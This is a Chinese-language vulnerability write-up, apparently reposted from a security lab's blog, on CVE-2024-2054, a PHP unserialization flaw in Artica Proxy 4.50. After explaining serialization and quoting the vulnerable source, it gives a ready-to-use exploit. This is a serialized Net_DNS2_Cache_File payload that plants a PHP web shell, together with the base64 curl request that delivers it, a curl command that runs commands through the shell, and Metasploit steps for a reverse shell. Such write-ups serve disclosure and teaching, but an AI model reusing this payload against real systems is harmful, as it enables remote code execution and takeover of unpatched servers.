CVE-2024-2054php反序列化
CVE-2024-2054php反序列化

Ms08067安全实验室
发布于 2024-04-10 09:53:09
发布于 2024-04-10 09:53:09
作者:皮卡丘
首先我们要了解序列化
PHP序列化是将PHP变量转换为可存储的字符串的过程。序列化后的字符串可以保存在文件中,或者在网络上传输。反序列化是将序列化的字符串恢复成PHP变量的过程。
PHP提供了serialize()函数来进行序列化,使用unserialize()函数来进行反序列化。
示例代码:
// 序列化一个数组
$array = array('apple', 'orange', 'banana');
$serializedArray = serialize($array);
echo $serializedArray;
// 反序列化
$unserializedArray = unserialize($serializedArray);
print_r($unserializedArray);
在Artica-Proxy-4.50中wizard/wiz.wizard.progress.php中存在反序列化
具体代码如下:
<?php
if(isset($_GET["verbose"])){
ini_set('display_errors', 1);ini_set('error_reporting', E_ALL);ini_set('error_prepend_string',null);
ini_set('error_append_string',null);
}
include_once(dirname(__FILE__)."/ressources/class.wizard.inc");
if(isset($_GET["content"])){build_progress();exit;}
if(isset($_GET["startup"])){startup();exit;}
if(isset($_GET["popup"])){popup();exit;}
if(isset($_GET["build-js"])){buildjs();exit;}
if(isset($_POST["Filllogs"])){Filllogs();exit;}
js();
function build_progress():bool{
header("content-type: application/x-javascript");
$tpl=new templates();
$page=CurrentPageName();
$ARRAY=unserialize(base64_decode($_GET["content"]));
$id=$_GET["mainid"];
$t=time();
$GLOBALS["PROGRESS_FILE"]=$ARRAY["PROGRESS_FILE"];
$GLOBALS["LOG_FILE"]=$ARRAY["LOG_FILE"];
$title=$tpl->javascript_parse_text($ARRAY["TITLE"]);
$title2=$tpl->_ENGINE_parse_body("{please_wait_preparing_settings}");
$myid=md5(microtime());
$htmlContent="<div class=\"progress progress-bar-default\" id=\"main-$myid\" style=\"height: 60px\"><div id=\"barr-$myid\" style=\"width: 2%\" aria-valuemax=\"100\" aria-valuemin=\"0\" aria-valuenow=\"5\" role=\"progressbar\" class=\"progress-bar\">2% $title2</div></div>";
$html="
function f$myid(){
if(document.getElementById('reconfigure-service-div') ){
document.getElementById('reconfigure-service-div').style.marginTop='0px';
document.getElementById('reconfigure-service-div').className='';
document.getElementById('reconfigure-service-div').innerHTML='';
}
if(!document.getElementById('$id')){alert('$id nor found');}
document.getElementById('$id').innerHTML='$htmlContent';
document.getElementById('barr-$myid').style.backgroundColor='#00d69f';
Loadjs('$page?startup={$_GET["content"]}&mainid=$id&myid=$myid&t=$t');
}
f$myid();";
echo $html;
return true;
}
function startup(){
header("content-type: application/x-javascript");
$tpl=new templates();
$page=CurrentPageName();
$sock=new sockets();
$id=$_GET["mainid"];
$myid=$_GET["myid"];
$t=$_GET["t"];
$ARRAY=unserialize(base64_decode($_GET["startup"]));
$CMD="system.php?wizard-execute=yes";
$sock->getFrameWork($CMD);
$GLOBALS["PROGRESS_FILE"]=$ARRAY["PROGRESS_FILE"];
$GLOBALS["LOG_FILE"]=$ARRAY["LOG_FILE"];
if($GLOBALS["PROGRESS_FILE"]==null){
echo "document.getElementById('prepare-server-title').innerHTML='Progress file not set';
document.getElementById('barr-$myid').style.width='100%';
document.getElementById('barr-$myid').innerHTML='Progress file not set';
document.getElementById('barr-$myid').className='progress-bar-danger';
document.getElementById('barr-$myid').style.color='#FFFFFF';
document.getElementById('barr-$myid').style.backgroundColor='#00d69f';
document.getElementById('prepare-server-title').style.color='#ED5565';";
return;
}
$title=$tpl->javascript_parse_text($ARRAY["TITLE"]);
$title2=$tpl->_ENGINE_parse_body("{please_wait_preparing_settings}");
$html="
//$CMD
function Step1$t(){
document.getElementById('prepare-server-title').innerHTML='5% $title';
document.getElementById('barr-$myid').style.width='5%';
document.getElementById('barr-$myid').innerHTML='5% $title';
document.getElementById('barr-$myid').style.backgroundColor='#00d69f';
Loadjs('$page?build-js={$_GET["startup"]}&mainid=$id&myid=$myid&t=$t');
}
setTimeout(\"Step1$t()\",1000);
";
echo $html;
}
function buildjs(){
$t=$_GET["t"];
$time=time();
$MEPOST=0;
header("content-type: application/x-javascript");
$tpl=new templates();
$page=CurrentPageName();
$sock=new sockets();
$id=$_GET["mainid"];
$myid=$_GET["myid"];
$REFRESH_MENU=0;
$t=$_GET["t"];
$ARRAY=unserialize(base64_decode($_GET["build-js"]));
$CMD=$ARRAY["CMD"];
$GLOBALS["PROGRESS_FILE"]=$ARRAY["PROGRESS_FILE"];
$GLOBALS["LOG_FILE"]=$ARRAY["LOG_FILE"];
$cachefile=$GLOBALS["PROGRESS_FILE"];
$logsFile=$GLOBALS["LOG_FILE"];
$logsFileEncoded=urlencode($logsFile);
$BEFORE=$ARRAY["BEFORE"];
$AFTER=$ARRAY["AFTER"];
if(isset($ARRAY["REFRESH-MENU"])){$REFRESH_MENU=1;}
$Details=$tpl->_ENGINE_parse_body(" <a href=\"javascript:blur()\" OnClick=\"javascript:Zoom$t()\" style=\"text-decoration:underline\">?{details}?</a>");
$title_src=$tpl->javascript_parse_text($ARRAY["TITLE"]);
$title2=$tpl->_ENGINE_parse_body("{please_wait_preparing_settings}");
echo "// Array of ".count($ARRAY)." elements\n";
echo "// Cache file = $cachefile\n";
echo "// Log file = $logsFile\n";
echo "// CMD = $CMD\n";
$array=unserialize(@file_get_contents($cachefile));
$prc=intval($array["POURC"]);
echo "// prc = $prc\n";
$title=$tpl->javascript_parse_text($array["TEXT"]);
$titleEncoded=urlencode($title_src);
if($prc==0){
echo "
function Start$time(){
if(!document.getElementById('$id')){return;}
Loadjs('$page?build-js={$_GET["build-js"]}&mainid=$id&myid=$myid&t=$t&md5file={$_GET["md5file"]}');
}
setTimeout(\"Start$time()\",1000);";
return;
}
$md5file=md5_file($logsFile);
if($md5file<>$_GET["md5file"]){
echo "
var xStart$time= function (obj) {
// if(!document.getElementById('text-$t')){return;}
// var res=obj.responseText;
// if (res.length>3){ document.getElementById('text-$t').value=res; }
Loadjs('$page?build-js={$_GET["build-js"]}&mainid=$id&myid=$myid&t=$t&md5file=$md5file');
}
function Start$time(){
if(!document.getElementById('$id')){return;}
document.getElementById('prepare-server-title').innerHTML='$title_src: {$prc}% $title';
document.getElementById('barr-$myid').style.width='{$prc}%';
document.getElementById('barr-$myid').innerHTML='$title_src - {$prc}% $title';
var XHR = new XHRConnection();
XHR.appendData('Filllogs', 'yes');
XHR.appendData('filename','".urlencode($_GET["comand"])."');
XHR.appendData('t', '$t');
XHR.setLockOff();
XHR.sendAndLoad('$page', 'POST',xStart$time,false);
}
setTimeout(\"Start$time()\",1000);";
return;
}
if($prc>100){
echo "
function Start$time(){
if(!document.getElementById('$id')){return;}
document.getElementById('prepare-server-title').innerHTML='$title_src - 100% $title{$Details}';
document.getElementById('barr-$myid').style.width='100%';
document.getElementById('barr-$myid').innerHTML='$title_src: 100% $title';
document.getElementById('barr-$myid').className='progress-bar-danger';
document.getElementById('barr-$myid').style.color='#FFFFFF';
document.getElementById('prepare-server-title').style.color='#ED5565';
}
function Zoom$t(){ Loadjs('fw.progress.details.php?logfile=$logsFileEncoded&title=$titleEncoded'); }
setTimeout(\"Start$time()\",1000);
";
return;
}
if($prc==100){
echo "
function Start$time(){
var REFRESH_MENU=$REFRESH_MENU;
if(!document.getElementById('$id')){return;}
document.getElementById('prepare-server-title').innerHTML='$title_src: 100% $title{$Details}';
document.getElementById('barr-$myid').style.width='100%';
document.getElementById('barr-$myid').innerHTML='$title_src - 100% $title';
document.getElementById('barr-$myid').className='progress-bar';
document.getElementById('barr-$myid').style.color='#FFFFFF';
document.getElementById('prepare-server-title').style.color='#1AB394';
if(REFRESH_MENU==1){
uri=document.getElementById('fw-left-menus-uri').value
LoadAjaxSilent('left-barr',uri);
}
$AFTER;
}
function Zoom$t(){ Loadjs('fw.progress.details.php?logfile=$logsFileEncoded&title=$titleEncoded'); }
setTimeout(\"Start$time()\",1000);
";
return;
}
echo "
function Start$time(){
if(!document.getElementById('$id')){return;}
document.getElementById('prepare-server-title').innerHTML='{$prc}% $title';
document.getElementById('barr-$myid').style.width='{$prc}%';
document.getElementById('barr-$myid').innerHTML='{$prc}% $title';
Loadjs('$page?build-js={$_GET["build-js"]}&mainid=$id&myid=$myid&t=$t&md5file={$_GET["md5file"]}');
}
$BEFORE;
setTimeout(\"Start$time()\",1500);
";
}
function popup(){
$tpl=new templates();
$page=CurrentPageName();
$sock=new sockets();
$restart=null;
$sock->getFrameWork("firehol.php?reconfigure-progress=yes&comand=".urlencode($_GET["comand"]));
$t=$_GET["t"];
if(!is_numeric($t)){$t=time();}
$text=$tpl->_ENGINE_parse_body("{please_wait_preparing_settings}...");
$html="
<center id='title-$t' style='font-size:18px;margin-bottom:20px'>$text</center>
<div id='progress-$t' style='height:50px'></div>
<p></p>
<textarea style='margin-top:5px;font-family:Courier New;
font-weight:bold;width:98%;height:446px;border:5px solid #8E8E8E;
overflow:auto;font-size:11px' id='text-$t'></textarea>
<script>
function Step1$t(){
$('#progress-$t').progressbar({ value: 1 });
Loadjs('$page?build-js=yes&t=$t&md5file=0&comand=".urlencode($_GET["comand"])."');
}
$('#progress-$t').progressbar({ value: 1 });
setTimeout(\"Step1$t()\",1000);
</script>
";
echo $html;
}
function Filllogs(){
if(!isset($GLOBALS["LOG_FILE"])){return "";}
$logsFile=$GLOBALS["LOG_FILE"];
$t=explode("\n",@file_get_contents($logsFile));
krsort($t);
echo @implode("\n", $t);在这个代码中if(isset($_GET["build-js"])){buildjs();exit;}build-js参数在获得提交的数据以后会交给
$ARRAY=unserialize(base64_decode($_GET["build-js"]));进行一个base64解码以后反序列化,我们就可以利用php自带或者说已经安装的“Net_DNS2”来进行命令执行序列化操作!
未加密的执行代码
O:19:"Net_DNS2_Cache_File":4:{s:10:"cache_file";s:47:"/usr/share/artica-postfix/wizard/wiz.upload.php";s:16:"cache_serializer";s:4:"json";s:10:"cache_size";i:9999999999;s:10:"cache_data";a:1:{s:30:"<?phpsystem($_GET['cmd']); ?>";a:2:{s:10:"cache_date";i:0;s:3:"ttl";i:9999999999;}}}Base64加密执行
‘Cur -k http://ip:9000/wizard/wiz.wizard.progress.php?build-js=TzoxOToiTmV0X0ROUzJfQ2FjaGVfRmlsZSI6NDp7czoxMDoiY2FjaGVfZmlsZSI7czo0NzoiL3Vzci9zaGFyZS9hcnRpY2EtcG9zdGZpeC93aXphcmQvd2l6LnVwbG9hZC5waHAiO3M6MTY6ImNhY2hlX3NlcmlhbGl6ZXIiO3M6NDoianNvbiI7czoxMDoiY2FjaGVfc2l6ZSI7aTo5OTk5OTk5OTk5O3M6MTA6ImNhY2hlX2RhdGEiO2E6MTp7czozMDoiPD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8%2bIjthOjI6e3M6MTA6ImNhY2hlX2RhdGUiO2k6MDtzOjM6InR0bCI7aTo5OTk5OTk5OTk5O319fQ%3d%3d" ‘
执行whoami
curl -k "http://ip:9000/wizard/wiz.upload.php?cmd=whoami";
使用metasploit进行验证

设置目标

反弹地址

当然我们可以先检测一下

运行会获得shell

参考链接:
https://pear.php.net/package/Net_DNS2
https://www.articatech.com/
https://github.com/rapid7/metasploit-framework/pull/18967
本文参与?腾讯云自媒体分享计划,分享自微信公众号。
原始发表:2024-03-25,如有侵权请联系?cloudcommunity@tencent.com 删除
评论
登录后参与评论
推荐阅读
目录